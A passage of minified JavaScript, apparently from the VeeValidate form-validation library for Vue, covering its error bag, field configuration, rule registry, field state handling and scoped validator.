e)t[n]=parseInt(e[n]);return t},et=function e(t,n){return qe(t)&&qe(n)?(Object.keys(n).forEach(function(i){var r,a;if(qe(n[i]))return t[i]||We(t,((r={})[i]={},r)),void e(t[i],n[i]);We(t,((a={})[i]=n[i],a))}),t):t},tt=function(e,t){if(e.required&&(t=je("required",t)),$e(e))return"email"===e.type&&(t=je("email"+(e.multiple?":multiple":""),t)),e.pattern&&(t=je({regex:e.pattern},t)),e.maxLength>=0&&e.maxLength<524288&&(t=je("max:"+e.maxLength,t)),e.minLength>0&&(t=je("min:"+e.minLength,t)),"number"===e.type&&(t=je("decimal",t),""!==e.min&&(t=je("min_value:"+e.min,t)),""!==e.max&&(t=je("max_value:"+e.max,t))),t;if(function(e){return it(["date","week","month","datetime-local","time"],e.type)}(e)){var n=e.step&&Number(e.step)<60?"HH:mm:ss":"HH:mm";if("date"===e.type)return je("date_format:yyyy-MM-dd",t);if("datetime-local"===e.type)return je("date_format:yyyy-MM-ddT"+n,t);if("month"===e.type)return je("date_format:yyyy-MM",t);if("week"===e.type)return je("date_format:yyyy-[W]WW",t);if("time"===e.type)return je("date_format:"+n,t)}return t},nt=function(e){return Be(Object.values)?Object.values(e):Object.keys(e).map(function(t){return e[t]})},it=function(e,t){return-1!==e.indexOf(t)},rt=function(e){return Array.isArray(e)&&0===e.length},at=function(e,t,n){Object.defineProperty(e,t,{configurable:!1,writable:!0,value:n})},ot="en",st=function(e){void 0===e&&(e={}),this.container={},this.merge(e)},lt={locale:{configurable:!0}};lt.locale.get=function(){return ot},lt.locale.set=function(e){ot=e||"en"},st.prototype.hasLocale=function(e){return!!this.container[e]},st.prototype.setDateFormat=function(e,t){this.container[e]||(this.container[e]={}),this.container[e].dateFormat=t},st.prototype.getDateFormat=function(e){return this.container[e]&&this.container[e].dateFormat?this.container[e].dateFormat:null},st.prototype.getMessage=function(e,t,n){var i=null;return i=this.hasMessage(e,t)?this.container[e].messages[t]:this._getDefaultMessage(e),Be(i)?i.apply(void 0,n):i},st.prototype.getFieldMessage=function(e,t,n,i){if(!this.hasLocale(e))return this.getMessage(e,n,i);var r=this.container[e].custom&&this.container[e].custom[t];if(!r||!r[n])return this.getMessage(e,n,i);var a=r[n];return Be(a)?a.apply(void 0,i):a},st.prototype._getDefaultMessage=function(e){return this.hasMessage(e,"_default")?this.container[e].messages._default:this.container.en.messages._default},st.prototype.getAttribute=function(e,t,n){return void 0===n&&(n=""),this.hasAttribute(e,t)?this.container[e].attributes[t]:n},st.prototype.hasMessage=function(e,t){return!!(this.hasLocale(e)&&this.container[e].messages&&this.container[e].messages[t])},st.prototype.hasAttribute=function(e,t){return!!(this.hasLocale(e)&&this.container[e].attributes&&this.container[e].attributes[t])},st.prototype.merge=function(e){et(this.container,e)},st.prototype.setMessage=function(e,t,n){this.hasLocale(e)||(this.container[e]={messages:{},attributes:{}}),this.container[e].messages||(this.container[e].messages={}),this.container[e].messages[t]=n},st.prototype.setAttribute=function(e,t,n){this.hasLocale(e)||(this.container[e]={messages:{},attributes:{}}),this.container[e].attributes[t]=n},Object.defineProperties(st.prototype,lt);var ut={default:new st({en:{messages:{},attributes:{},custom:{}}})},ct="default",dt=function(){};dt._checkDriverName=function(e){if(!e)throw Re("you must provide a name to the dictionary driver")},dt.setDriver=function(e,t){void 0===t&&(t=null),this._checkDriverName(e),t&&(ut[e]=t),ct=e},dt.getDriver=function(){return ut[ct]};var ht=function e(t,n){void 0===t&&(t=null),void 0===n&&(n=null),this.vmId=n||null,this.items=t&&t instanceof e?t.items:[]};ht.prototype["function"==typeof Symbol?Symbol.iterator:"@@iterator"]=function(){var e=this,t=0;return{next:function(){return{value:e.items[t++],done:t>e.items.length}}}},ht.prototype.add=function(e){var t;(t=this.items).push.apply(t,this._normalizeError(e))},ht.prototype._normalizeError=function(e){var t=this;return Array.isArray(e)?e.map(function(e){return e.scope=Ae(e.scope)?null:e.scope,e.vmId=Ae(e.vmId)?t.vmId||null:e.vmId,e}):(e.scope=Ae(e.scope)?null:e.scope,e.vmId=Ae(e.vmId)?this.vmId||null:e.vmId,[e])},ht.prototype.regenerate=function(){this.items.forEach(function(e){e.msg=Be(e.regenerate)?e.regenerate():e.msg})},ht.prototype.update=function(e,t){var n=Ke(this.items,function(t){return t.id===e});if(n){var i=this.items.indexOf(n);this.items.splice(i,1),n.scope=t.scope,this.items.push(n)}},ht.prototype.all=function(e){var t=this;return this.items.filter(function(n){var i=!0,r=!0;return Ae(e)||(i=n.scope===e),Ae(t.vmId)||(r=n.vmId===t.vmId),r&&i}).map(function(e){return e.msg})},ht.prototype.any=function(e){var t=this;return!!this.items.filter(function(n){var i=!0,r=!0;return Ae(e)||(i=n.scope===e),Ae(t.vmId)||(r=n.vmId===t.vmId),r&&i}).length},ht.prototype.clear=function(e){var t=this,n=Ae(this.vmId)?function(){return!0}:function(e){return e.vmId===t.vmId},i=function(t){return t.scope===e};0===arguments.length?i=function(){return!0}:Ae(e)&&(e=null);for(var r=0;r<this.items.length;++r)n(this.items[r])&&i(this.items[r])&&(this.items.splice(r,1),--r)},ht.prototype.collect=function(e,t,n){var i=this;void 0===n&&(n=!0);var r=!Ae(e)&&!e.includes("*"),a=function(e){var t=e.reduce(function(e,t){return Ae(i.vmId)||t.vmId===i.vmId?(e[t.field]||(e[t.field]=[]),e[t.field].push(n?t.msg:t),e):e},{});return r?nt(t)[0]||[]:t};if(Ae(e))return a(this.items);var o=Ae(t)?String(e):t+"."+e,s=this._makeCandidateFilters(o),l=s.isPrimary,u=s.isAlt,c=this.items.reduce(function(e,t){return l(t)&&e.primary.push(t),u(t)&&e.alt.push(t),e},{primary:[],alt:[]});return a(c=c.primary.length?c.primary:c.alt)},ht.prototype.count=function(){var e=this;return this.vmId?this.items.filter(function(t){return t.vmId===e.vmId}).length:this.items.length},ht.prototype.firstById=function(e){var t=Ke(this.items,function(t){return t.id===e});return t?t.msg:void 0},ht.prototype.first=function(e,t){void 0===t&&(t=null);var n=Ae(t)?e:t+"."+e,i=this._match(n);return i&&i.msg},ht.prototype.firstRule=function(e,t){var n=this.collect(e,t,!1);return n.length&&n[0].rule||void 0},ht.prototype.has=function(e,t){return void 0===t&&(t=null),!!this.first(e,t)},ht.prototype.firstByRule=function(e,t,n){void 0===n&&(n=null);var i=this.collect(e,n,!1).filter(function(e){return e.rule===t})[0];return i&&i.msg||void 0},ht.prototype.firstNot=function(e,t,n){void 0===t&&(t="required"),void 0===n&&(n=null);var i=this.collect(e,n,!1).filter(function(e){return e.rule!==t})[0];return i&&i.msg||void 0},ht.prototype.removeById=function(e){var t=function(t){return t.id===e};Array.isArray(e)&&(t=function(t){return-1!==e.indexOf(t.id)});for(var n=0;n<this.items.length;++n)t(this.items[n])&&(this.items.splice(n,1),--n)},ht.prototype.remove=function(e,t,n){if(!Ae(e))for(var i,r=Ae(t)?String(e):t+"."+e,a=this._makeCandidateFilters(r),o=a.isPrimary,s=a.isAlt,l=function(e){return o(e)||s(e)},u=0;u<this.items.length;++u)i=this.items[u],(Ae(n)?l(i):l(i)&&i.vmId===n)&&(this.items.splice(u,1),--u)},ht.prototype._makeCandidateFilters=function(e){var t=this,n=function(){return!0},i=function(){return!0},r=function(){return!0},a=function(){return!0},o=function(e){var t=null;if(it(e,":")&&(t=e.split(":").pop(),e=e.replace(":"+t,"")),"#"===e[0])return{id:e.slice(1),rule:t,name:null,scope:null};var n=null,i=e;if(it(e,".")){var r=e.split(".");n=r[0],i=r.slice(1).join(".")}return{id:null,scope:n,name:i,rule:t}}(e),s=o.id,l=o.rule,u=o.scope,c=o.name;if(l&&(n=function(e){return e.rule===l}),s)return{isPrimary:function(e){return n(e)&&function(e){return s===e.id}},isAlt:function(){return!1}};i=Ae(u)?function(e){return Ae(e.scope)}:function(e){return e.scope===u},Ae(c)||"*"===c||(r=function(e){return e.field===c}),Ae(this.vmId)||(a=function(e){return e.vmId===t.vmId});return{isPrimary:function(e){return a(e)&&r(e)&&n(e)&&i(e)},isAlt:function(e){return a(e)&&n(e)&&e.field===u+"."+c}}},ht.prototype._match=function(e){if(!Ae(e)){var t=this._makeCandidateFilters(e),n=t.isPrimary,i=t.isAlt;return this.items.reduce(function(e,t,r,a){var o=r===a.length-1;return e.primary?o?e.primary:e:(n(t)&&(e.primary=t),i(t)&&(e.alt=t),o?e.primary||e.alt:e)},{})}};var ft=We({},{locale:"en",delay:0,errorBagName:"errors",dictionary:null,fieldsBagName:"fields",classes:!1,classNames:null,events:"input",inject:!0,fastExit:!0,aria:!0,validity:!1,mode:"aggressive",useConstraintAttrs:!0,i18n:null,i18nRootKey:"validation"}),pt=function(e){var t=Ne("$options.$_veeValidate",e,{});return We({},ft,t)},vt=function(){return ft},mt=function(e){ft=We({},ft,e)};function gt(e){return e.data?e.data.model?e.data.model:!!e.data.directives&&Ke(e.data.directives,function(e){return"model"===e.name}):null}function yt(e){return gt(e)?[e]:function(e){return Array.isArray(e)?e:Array.isArray(e.children)?e.children:e.componentOptions&&Array.isArray(e.componentOptions.children)?e.componentOptions.children:[]}(e).reduce(function(e,t){var n=yt(t);return n.length&&e.push.apply(e,n),e},[])}function bt(e){return e.componentOptions?e.componentOptions.Ctor.options.model:null}function wt(e,t,n){if(Be(e[t])){var i=e[t];e[t]=[i]}Ae(e[t])&&(e[t]=[]),e[t].push(n)}function xt(e,t,n){e.componentOptions?function(e,t,n){e.componentOptions.listeners||(e.componentOptions.listeners={}),wt(e.componentOptions.listeners,t,n)}(e,t,n):function(e,t,n){Ae(e.data.on)&&(e.data.on={}),wt(e.data.on,t,n)}(e,t,n)}function Tt(e,t){return e.componentOptions?(bt(e)||{event:"input"}).event:t&&t.modifiers&&t.modifiers.lazy||"select"===e.tag?"change":e.data.attrs&&$e({type:e.data.attrs.type||"text"})?"input":"change"}function _t(e,t){return Array.isArray(t)&&t[0]?t[0]:t||e()}var St=function(){};St.generate=function(e,t,n){var i=St.resolveModel(t,n),r=pt(n.context);return{name:St.resolveName(e,n),el:e,listen:!t.modifiers.disable,bails:!!t.modifiers.bails||!0!==t.modifiers.continues&&void 0,scope:St.resolveScope(e,t,n),vm:n.context,expression:t.value,component:n.componentInstance,classes:r.classes,classNames:r.classNames,getter:St.resolveGetter(e,n,i),events:St.resolveEvents(e,n)||r.events,model:i,delay:St.resolveDelay(e,n,r),rules:St.resolveRules(e,t,n),immediate:!!t.modifiers.initial||!!t.modifiers.immediate,persist:!!t.modifiers.persist,validity:r.validity&&!n.componentInstance,aria:r.aria&&!n.componentInstance,initialValue:St.resolveInitialValue(n)}},St.getCtorConfig=function(e){return e.componentInstance?Ne("componentInstance.$options.$_veeValidate",e):null},St.resolveRules=function(e,t,n){var i="";if(t.value||t&&t.expression||(i=Oe(e,"rules")),t.value&&it(["string","object"],ke(t.value.rules))?i=t.value.rules:t.value&&(i=t.value),n.componentInstance)return i;var r=Fe(i);return vt().useConstraintAttrs?We({},tt(e,{}),r):r},St.resolveInitialValue=function(e){var t=e.data.model||Ke(e.data.directives,function(e){return"model"===e.name});return t&&t.value},St.resolveDelay=function(e,t,n){var i=Oe(e,"delay"),r=n&&"delay"in n?n.delay:0;return!i&&t.componentInstance&&t.componentInstance.$attrs&&(i=t.componentInstance.$attrs["data-vv-delay"]),qe(r)?(Ae(i)||(r.input=i),Qe(r)):Qe(i||r)},St.resolveEvents=function(e,t){var n=Oe(e,"validate-on");if(!n&&t.componentInstance&&t.componentInstance.$attrs&&(n=t.componentInstance.$attrs["data-vv-validate-on"]),!n&&t.componentInstance){var i=St.getCtorConfig(t);n=i&&i.events}if(!n&&vt().events&&(n=vt().events),n&&t.componentInstance&&it(n,"input")){var r=(t.componentInstance.$options.model||{event:"input"}).event;if(!r)return n;n=n.replace("input",r)}return n},St.resolveScope=function(e,t,n){void 0===n&&(n={});var i=null;return n.componentInstance&&Ae(i)&&(i=n.componentInstance.$attrs&&n.componentInstance.$attrs["data-vv-scope"]),Ae(i)?function(e){var t=Oe(e,"scope");if(Ae(t)){var n=Ie(e);n&&(t=Oe(n,"scope"))}return Ae(t)?null:t}(e):i},St.resolveModel=function(e,t){if(e.arg)return{expression:e.arg};var n=gt(t);if(!n)return null;var i,r,a,o,s=!/[^\w.$]/.test(n.expression)&&(i=n.expression,r=t.context,a=r,o=null,i.split(".").reduce(function(e,t){return null==a||"object"!==(void 0===a?"undefined":ke(a))?e&&!1:t in a?(a=a[t],o=null===o?t:o+"."+t,e&&!0):e&&!1},!0)),l=!(!n.modifiers||!n.modifiers.lazy);return s?{expression:n.expression,lazy:l}:{expression:null,lazy:l}},St.resolveName=function(e,t){var n=Oe(e,"name");if(!n&&!t.componentInstance)return e.name;if(!n&&t.componentInstance&&t.componentInstance.$attrs&&(n=t.componentInstance.$attrs["data-vv-name"]||t.componentInstance.$attrs.name),!n&&t.componentInstance){var i=St.getCtorConfig(t);return i&&Be(i.name)?i.name.bind(t.componentInstance)():t.componentInstance.name}return n},St.resolveGetter=function(e,t,n){if(n&&n.expression)return function(){return Ne(n.expression,t.context)};if(t.componentInstance){var i=Oe(e,"value-path")||t.componentInstance.$attrs&&t.componentInstance.$attrs["data-vv-value-path"];if(i)return function(){return Ne(i,t.componentInstance)};var r=St.getCtorConfig(t);if(r&&Be(r.value)){var a=r.value.bind(t.componentInstance);return function(){return a()}}var o=(t.componentInstance.$options.model||{prop:"value"}).prop;return function(){return t.componentInstance[o]}}switch(e.type){case"checkbox":return function(){var t=document.querySelectorAll('input[name="'+e.name+'"]');if((t=Ue(t).filter(function(e){return e.checked})).length)return t.map(function(e){return e.value})};case"radio":return function(){var t=document.querySelectorAll('input[name="'+e.name+'"]'),n=Ke(t,function(e){return e.checked});return n&&n.value};case"file":return function(t){return Ue(e.files)};case"select-multiple":return function(){return Ue(e.options).filter(function(e){return e.selected}).map(function(e){return e.value})};default:return function(){return e&&e.value}}};var Ct={},Et=function(){},kt={rules:{configurable:!0}};Et.add=function(e,t){var n=t.validate,i=t.options,r=t.paramNames;Ct[e]={validate:n,options:i,paramNames:r}},kt.rules.get=function(){return Ct},Et.has=function(e){return!!Ct[e]},Et.isImmediate=function(e){return!(!Ct[e]||!Ct[e].options.immediate)},Et.isRequireRule=function(e){return!(!Ct[e]||!Ct[e].options.computesRequired)},Et.isTargetRule=function(e){return!(!Ct[e]||!Ct[e].options.hasTarget)},Et.remove=function(e){delete Ct[e]},Et.getParamNames=function(e){return Ct[e]&&Ct[e].paramNames},Et.getOptions=function(e){return Ct[e]&&Ct[e].options},Et.getValidatorMethod=function(e){return Ct[e]?Ct[e].validate:null},Object.defineProperties(Et,kt);var $t=function(e){return"undefined"!=typeof Event&&Be(Event)&&e instanceof Event||e&&e.srcElement},Mt=function(e){return e?"string"==typeof e?e.split("|"):e:[]},Ot=!0,Dt=function(e,t,n){e.addEventListener(t,n,!!Ot&&{passive:!0})},At={targetOf:null,immediate:!1,persist:!1,scope:null,listen:!0,name:null,rules:{},vm:null,classes:!1,validity:!0,aria:!0,events:"input|blur",delay:0,classNames:{touched:"touched",untouched:"untouched",valid:"valid",invalid:"invalid",pristine:"pristine",dirty:"dirty"}},Pt=function(e){void 0===e&&(e={}),this.id=(Ge>=9999&&(Ge=0,Xe=Xe.replace("{id}","_{id}")),Ge++,Xe.replace("{id}",String(Ge))),this.el=e.el,this.updated=!1,this.vmId=e.vmId,at(this,"dependencies",[]),at(this,"watchers",[]),at(this,"events",[]),this.delay=0,this.rules={},this.forceRequired=!1,this._cacheId(e),this.classNames=We({},At.classNames),e=We({},At,e),this._delay=Ae(e.delay)?0:e.delay,this.validity=e.validity,this.aria=e.aria,this.flags=e.flags||{untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1},at(this,"vm",e.vm),at(this,"componentInstance",e.component),this.ctorConfig=this.componentInstance?Ne("$options.$_veeValidate",this.componentInstance):void 0,this.update(e),this.initialValue=this.value,this.updated=!1},It={validator:{configurable:!0},isRequired:{configurable:!0},isDisabled:{configurable:!0},alias:{configurable:!0},value:{configurable:!0},bails:{configurable:!0},rejectsFalse:{configurable:!0}};It.validator.get=function(){return this.vm&&this.vm.$validator?this.vm.$validator:{validate:function(){return Promise.resolve(!0)}}},It.isRequired.get=function(){return!!this.rules.required||this.forceRequired},It.isDisabled.get=function(){return!(!this.el||!this.el.disabled)},It.alias.get=function(){if(this._alias)return this._alias;var e=null;return this.ctorConfig&&this.ctorConfig.alias&&(e=Be(this.ctorConfig.alias)?this.ctorConfig.alias.call(this.componentInstance):this.ctorConfig.alias),!e&&this.el&&(e=Oe(this.el,"as")),!e&&this.componentInstance?this.componentInstance.$attrs&&this.componentInstance.$attrs["data-vv-as"]:e},It.value.get=function(){if(Be(this.getter))return this.getter()},It.bails.get=function(){return this._bails},It.rejectsFalse.get=function(){return this.componentInstance&&this.ctorConfig?!!this.ctorConfig.rejectsFalse:!!this.el&&"checkbox"===this.el.type},Pt.prototype.matches=function(e){var t=this;return!e||(e.id?this.id===e.id:!!(Ae(e.vmId)?function(){return!0}:function(e){return e===t.vmId})(e.vmId)&&(void 0===e.name&&void 0===e.scope||(void 0===e.scope?this.name===e.name:void 0===e.name?this.scope===e.scope:e.name===this.name&&e.scope===this.scope)))},Pt.prototype._cacheId=function(e){this.el&&!e.targetOf&&(this.el._veeValidateId=this.id)},Pt.prototype.waitFor=function(e){this._waitingFor=e},Pt.prototype.isWaitingFor=function(e){return this._waitingFor===e},Pt.prototype.update=function(e){var t,n,i,r=this;if(this.targetOf=e.targetOf||null,this.immediate=e.immediate||this.immediate||!1,this.persist=e.persist||this.persist||!1,!Ae(e.scope)&&e.scope!==this.scope&&Be(this.validator.update)&&this.validator.update(this.id,{scope:e.scope}),this.scope=Ae(e.scope)?Ae(this.scope)?null:this.scope:e.scope,this.name=(Ae(e.name)?e.name:String(e.name))||this.name||null,this.rules=void 0!==e.rules?Fe(e.rules):this.rules,this._bails=void 0!==e.bails?e.bails:this._bails,this.model=e.model||this.model,this.listen=void 0!==e.listen?e.listen:this.listen,this.classes=!(!e.classes&&!this.classes)&&!this.componentInstance,this.classNames=qe(e.classNames)?et(this.classNames,e.classNames):this.classNames,this.getter=Be(e.getter)?e.getter:this.getter,this._alias=e.alias||this._alias,this.events=e.events?Mt(e.events):this.events,this.delay=(t=this.events,n=e.delay||this.delay,i=this._delay,"number"==typeof n?t.reduce(function(e,t){return e[t]=n,e},{}):t.reduce(function(e,t){return"object"===(void 0===n?"undefined":ke(n))&&t in n?(e[t]=n[t],e):"number"==typeof i?(e[t]=i,e):(e[t]=i&&i[t]||0,e)},{})),this.updateDependencies(),this.addActionListeners(),void 0!==e.rules&&(this.flags.required=this.isRequired),0===Object.keys(e.rules||{}).length&&this.updated){var a=this.flags.validated;this.validator.validate("#"+this.id).then(function(){r.flags.validated=a})}this.flags.validated&&void 0!==e.rules&&this.updated&&this.validator.validate("#"+this.id),this.updated=!0,this.addValueListeners(),this.el&&(this.updateClasses(),this.updateAriaAttrs())},Pt.prototype.reset=function(){var e=this;this._cancellationToken&&(this._cancellationToken.cancelled=!0,delete this._cancellationToken);var t={untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1};Object.keys(this.flags).filter(function(e){return"required"!==e}).forEach(function(n){e.flags[n]=t[n]}),this.initialValue=this.value,this.flags.changed=!1,this.addValueListeners(),this.addActionListeners(),this.updateClasses(!0),this.updateAriaAttrs(),this.updateCustomValidity()},Pt.prototype.setFlags=function(e){var t=this,n={pristine:"dirty",dirty:"pristine",valid:"invalid",invalid:"valid",touched:"untouched",untouched:"touched"};Object.keys(e).forEach(function(i){t.flags[i]=e[i],n[i]&&void 0===e[n[i]]&&(t.flags[n[i]]=!e[i])}),void 0===e.untouched&&void 0===e.touched&&void 0===e.dirty&&void 0===e.pristine||this.addActionListeners(),this.updateClasses(),this.updateAriaAttrs(),this.updateCustomValidity()},Pt.prototype.updateDependencies=function(){var e=this;this.dependencies.forEach(function(e){return e.field.destroy()}),this.dependencies=[];var t=Object.keys(this.rules).reduce(function(t,n){return Et.isTargetRule(n)&&t.push({selector:e.rules[n][0],name:n}),t},[]);t.length&&this.vm&&this.vm.$el&&t.forEach(function(t){var n=t.selector,i=t.name,r=e.vm.$refs[n],a=Array.isArray(r)?r[0]:r;if(a){var o={vm:e.vm,classes:e.classes,classNames:e.classNames,delay:e.delay,scope:e.scope,events:e.events.join("|"),immediate:e.immediate,targetOf:e.id};Be(a.$watch)?(o.component=a,o.el=a.$el,o.getter=St.resolveGetter(a.$el,a.$vnode)):(o.el=a,o.getter=St.resolveGetter(a,{})),e.dependencies.push({name:i,field:new Pt(o)})}})},Pt.prototype.unwatch=function(e){if(void 0===e&&(e=null),!e)return this.watchers.forEach(function(e){return e.unwatch()}),void(this.watchers=[]);this.watchers.filter(function(t){return e.test(t.tag)}).forEach(function(e){return e.unwatch()}),this.watchers=this.watchers.filter(function(t){return!e.test(t.tag)})},Pt.prototype.updateClasses=function(e){var t=this;if(void 0===e&&(e=!1),this.classes&&!this.isDisabled){var n=function(n){Ve(n,t.classNames.dirty,t.flags.dirty),Ve(n,t.classNames.pristine,t.flags.pristine),Ve(n,t.classNames.touched,t.flags.touched),Ve(n,t.classNames.untouched,t.flags.untouched),e&&(Ve(n,t.classNames.valid,!1),Ve(n,t.classNames.invalid,!1)),!Ae(t.flags.valid)&&t.flags.validated&&Ve(n,t.classNames.valid,t.flags.valid),!Ae(t.flags.invalid)&&t.flags.validated&&Ve(n,t.classNames.invalid,t.flags.invalid)};if(Me(this.el)){var i=document.querySelectorAll('input[name="'+this.el.name+'"]');Ue(i).forEach(n)}else n(this.el)}},Pt.prototype.addActionListeners=function(){var e=this;if(this.unwatch(/class/),this.el){var t=function(){e.flags.touched=!0,e.flags.untouched=!1,e.classes&&(Ve(e.el,e.classNames.touched,!0),Ve(e.el,e.classNames.untouched,!1)),e.unwatch(/^class_blur$/)},n=$e(this.el)?"input":"change",i=function(){e.flags.dirty=!0,e.flags.pristine=!1,e.classes&&(Ve(e.el,e.classNames.pristine,!1),Ve(e.el,e.classNames.dirty,!0)),e.unwatch(/^class_input$/)};if(this.componentInstance&&Be(this.componentInstance.$once))return this.componentInstance.$once("input",i),this.componentInstance.$once("blur",t),this.watchers.push({tag:"class_input",unwatch:function(){e.componentInstance.$off("input",i)}}),void this.watchers.push({tag:"class_blur",unwatch:function(){e.componentInstance.$off("blur",t)}});if(this.el){Dt(this.el,n,i);var r=Me(this.el)?"change":"blur";Dt(this.el,r,t),this.watchers.push({tag:"class_input",unwatch:function(){e.el.removeEventListener(n,i)}}),this.watchers.push({tag:"class_blur",unwatch:function(){e.el.removeEventListener(r,t)}})}}},Pt.prototype.checkValueChanged=function(){return(null!==this.initialValue||""!==this.value||!$e(this.el))&&this.value!==this.initialValue},Pt.prototype._determineInputEvent=function(){return this.componentInstance?this.componentInstance.$options.model&&this.componentInstance.$options.model.event||"input":this.model&&this.model.lazy?"change":$e(this.el)?"input":"change"},Pt.prototype._determineEventList=function(e){var t=this;return!this.events.length||this.componentInstance||$e(this.el)?[].concat(this.events).map(function(e){return"input"===e&&t.model&&t.model.lazy?"change":e}):this.events.map(function(t){return"input"===t?e:t})},Pt.prototype.addValueListeners=function(){var e=this;if(this.unwatch(/^input_.+/),this.listen&&this.el){var t={cancelled:!1},n=this.targetOf?function(){var t=e.validator._resolveField("#"+e.targetOf);t&&t.flags.validated&&e.validator.validate("#"+e.targetOf)}:function(){for(var n=[],i=arguments.length;i--;)n[i]=arguments[i];(0===n.length||$t(n[0]))&&(n[0]=e.value),e.flags.pending=!0,e._cancellationToken=t,e.validator.validate("#"+e.id,n[0])},i=this._determineInputEvent(),r=this._determineEventList(i);if(it(r,i)){var a=null,o=null,s=!1;if(this.model&&this.model.expression&&(a=this.vm,o=this.model.expression,s=!0),!o&&this.componentInstance&&this.componentInstance.$options.model&&(a=this.componentInstance,o=this.componentInstance.$options.model.prop||"value"),a&&o){var l=Le(n,this.delay[i],t),u=a.$watch(o,l);this.watchers.push({tag:"input_model",unwatch:function(){e.vm.$nextTick(function(){u()})}}),s&&(r=r.filter(function(e){return e!==i}))}}r.forEach(function(i){var r=Le(n,e.delay[i],t);e._addComponentEventListener(i,r),e._addHTMLEventListener(i,r)})}},Pt.prototype._addComponentEventListener=function(e,t){var n=this;this.componentInstance&&(this.componentInstance.$on(e,t),this.watchers.push({tag:"input_vue",unwatch:function(){n.componentInstance.$off(e,t)}}))},Pt.prototype._addHTMLEventListener=function(e,t){var n=this;if(this.el&&!this.componentInstance){var i=function(i){Dt(i,e,t),n.watchers.push({tag:"input_native",unwatch:function(){i.removeEventListener(e,t)}})};if(i(this.el),Me(this.el)){var r=document.querySelectorAll('input[name="'+this.el.name+'"]');Ue(r).forEach(function(e){e._veeValidateId&&e!==n.el||i(e)})}}},Pt.prototype.updateAriaAttrs=function(){var e=this;if(this.aria&&this.el&&Be(this.el.setAttribute)){var t=function(t){t.setAttribute("aria-required",e.isRequired?"true":"false"),t.setAttribute("aria-invalid",e.flags.invalid?"true":"false")};if(Me(this.el)){var n=document.querySelectorAll('input[name="'+this.el.name+'"]');Ue(n).forEach(t)}else t(this.el)}},Pt.prototype.updateCustomValidity=function(){this.validity&&this.el&&Be(this.el.setCustomValidity)&&this.validator.errors&&this.el.setCustomValidity(this.flags.valid?"":this.validator.errors.firstById(this.id)||"")},Pt.prototype.destroy=function(){this._cancellationToken&&(this._cancellationToken.cancelled=!0),this.unwatch(),this.dependencies.forEach(function(e){return e.field.destroy()}),this.dependencies=[]},Object.defineProperties(Pt.prototype,It);var Nt=function(e){void 0===e&&(e=[]),this.items=e||[],this.itemsById=this.items.reduce(function(e,t){return e[t.id]=t,e},{})},Lt={length:{configurable:!0}};Nt.prototype["function"==typeof Symbol?Symbol.iterator:"@@iterator"]=function(){var e=this,t=0;return{next:function(){return{value:e.items[t++],done:t>e.items.length}}}},Lt.length.get=function(){return this.items.length},Nt.prototype.find=function(e){return Ke(this.items,function(t){return t.matches(e)})},Nt.prototype.findById=function(e){return this.itemsById[e]||null},Nt.prototype.filter=function(e){return Array.isArray(e)?this.items.filter(function(t){return e.some(function(e){return t.matches(e)})}):this.items.filter(function(t){return t.matches(e)})},Nt.prototype.map=function(e){return this.items.map(e)},Nt.prototype.remove=function(e){var t=null;if(!(t=e instanceof Pt?e:this.find(e)))return null;var n=this.items.indexOf(t);return this.items.splice(n,1),delete this.itemsById[t.id],t},Nt.prototype.push=function(e){if(!(e instanceof Pt))throw Re("FieldBag only accepts instances of Field that has an id defined.");if(!e.id)throw Re("Field id must be defined.");if(this.findById(e.id))throw Re("Field with id "+e.id+" is already added.");this.items.push(e),this.itemsById[e.id]=e},Object.defineProperties(Nt.prototype,Lt);var jt=function(e,t){this.id=t._uid,this._base=e,this._paused=!1,this.errors=new ht(e.errors,this.id)},Ft={flags:{configurable:!0},rules:{configurable:!0},fields:{configurable:!0},dictionary:{configurable:!0},locale:{configurable:!0}};Ft.flags.get=function(){var e=this;return this._base.fields.items.filter(function(t){return t.vmId===e.id}).reduce(function(e,t){return t.scope&&(e["$"+t.scope]||(e["$"+t.scope]={}),e["$"+t.scope][t.name]=t.flags),e[t.name]=t.flags,e},{})},Ft.rules.get=function(){return this._base.rules},Ft.fields.get=function(){return new Nt(this._base.fields.filter({vmId:this.id}))},Ft.dictionary.get=function(){return this._base.dictionary},Ft.locale.get=function(){return this._base.locale},Ft.locale.set=function(e){this._base.locale=e},jt.prototype.localize=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).localize.apply(e,t)},jt.prototype.update=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).update.apply(e,t)},jt.prototype.attach=function(e){var t=We({},e,{vmId:this.id});return this._base.attach(t)},jt.prototype.pause=function(){this._paused=!0},jt.prototype.resume=function(){this._paused=!1},jt.prototype.remove=function(e){return this._base.remove(e)},jt.prototype.detach=function(e,t){return this._base.detach(e,t,this.id)},jt.prototype.extend=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).extend.apply(e,t)},jt.prototype.validate=function(e,t,n){return void 0===n&&(n={}),this._paused?Promise.resolve(!0):this._base.validate(e,t,We({},{vmId:this.id},n||{}))},jt.prototype.verify=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).verify.apply(e,t)},jt.prototype.validateAll=function(e,t){return void 0===t&&(t={}),this._paused?Promise.resolve(!0):this._base.validateAll(e,We({},{vmId:this.id},t||{}))},jt.prototype.validateScopes=function(e){return void 0===e&&(e={}),this._paused?Promise.resolve(!0):this._base.validateScopes(We({},{vmId:this.id},e||{}))},jt.prototype.destroy=function(){delete this.id,delete this._base},jt.prototype.reset=function(e){return this._base.reset(Object.assign({},e||{},{vmId:this.id}))},jt.prototype.flag=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).flag.apply(e,t.concat([this.id]))},jt.prototype._resolveField=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base)._resolveField.apply(e,t)},Object.defineProperties(jt.prototype,Ft);var zt=null,Rt=function(){return zt},qt={provide:function(){return this.$validator&&!Je(this.$vnode)?{$validator:this.$validator}:{}},beforeCreate:function(){if(!Je(this.$vnode)&&!1!==this.$options.$__veeInject){this.$parent||mt(this.$options.$_veeValidate||{});var e=pt(this);(!this.$parent||this.$options.$_veeValidate&&/new/.test(this.$options.$_veeValidate.validator))&&(this.$validator=new jt(Rt(),this));var t,n=(t=this.$options.inject,!(!qe(t)||!t.$validator));if(this.$validator||!e.inject||n||(this.$validator=new 